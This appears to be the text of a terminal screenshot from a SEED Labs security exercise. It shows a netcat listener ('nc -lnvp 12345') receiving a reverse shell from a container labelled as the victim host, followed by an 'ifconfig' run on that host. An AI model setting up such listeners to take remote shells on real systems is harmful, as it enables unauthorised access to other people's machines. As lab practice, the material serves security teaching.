 seed@VM: ~/.../volumes
seed@VM: ~/.../volumes seed@VM: ~/.../volumes seed@VM: ~/.../volumes
^C
[11/21/23]seed@VM:~/.../volumes$ nc -lnvp 12345
Listening on 0.0.0.0 12345
Connection received on 10.9.0.5 52392
seed@fdf13540fe21:~$ ifconfig
ifconfig
victim主机
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:05  txqueuelen 0  (Ethernet)
        RX packets 20225287  bytes 1092936109 (1.0 GB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 17901518  bytes 1038634317 (1.0 GB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1116  bytes 77940 (77.9 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1116  bytes 77940 (77.9 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
seed@fdf13540fe21:~$